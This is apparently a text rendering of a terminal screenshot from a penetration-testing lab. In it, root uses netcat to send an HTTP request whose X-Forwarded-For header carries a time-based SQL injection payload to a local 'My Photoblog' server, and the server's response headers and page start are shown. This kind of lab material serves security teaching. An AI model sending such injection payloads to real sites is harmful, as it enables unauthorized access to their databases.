 root@IT14116216: ~
File Edit View Search Terminal Help
root@IT14116216:~# echo -en "GET / HTTP/1.0\r\nX-Forwarded-For: hacker
' or sleep(0) and '1'='1\r\nConnection: close\r\n\r\n" | netcat 192.16
8.126.130 80
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Fri, 15 Jul 2016 16:41:21 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.3-7+squeeze15
wfuzz-master
<html>
<head>
<link rel="stylesheet" id="base" href="css/default.css" type="text
/css" media="screen" />
<title>My Photoblog - latest picture</title>
</head>
<body>